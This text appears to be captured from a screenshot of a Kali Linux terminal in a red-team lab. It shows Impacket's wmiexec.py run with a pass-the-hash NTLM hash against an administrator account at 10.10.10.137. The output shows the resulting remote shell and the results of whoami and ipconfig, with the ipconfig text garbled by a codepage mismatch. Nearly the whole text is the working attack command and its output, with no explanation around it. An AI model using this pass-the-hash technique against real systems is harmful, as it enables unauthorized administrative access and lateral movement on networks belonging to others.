 kali@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
└─$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:96783bb69c006
14e88f7d4688623c83a redteam.club/administrator@10.10.10.137
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
redteam\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-en
codings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::49ac:1fa0:7345:e9d5%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.137
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1